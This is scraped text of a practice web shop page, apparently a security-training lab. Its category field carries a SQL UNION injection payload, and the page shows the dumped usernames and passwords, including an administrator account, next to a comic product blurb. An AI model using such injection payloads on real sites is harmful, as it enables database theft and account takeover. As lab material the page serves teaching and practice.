 WE LIKE TO
SHOP
Accessories' UNION SELECT username,password from users--
Refine your search:
All Accessories Corporate gifts Pets Tech gifts Toys & Games
wiener
50bo8dq3i70ld5s44kle
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
administrator
q5l9kkwpjnnyhmhhpu5f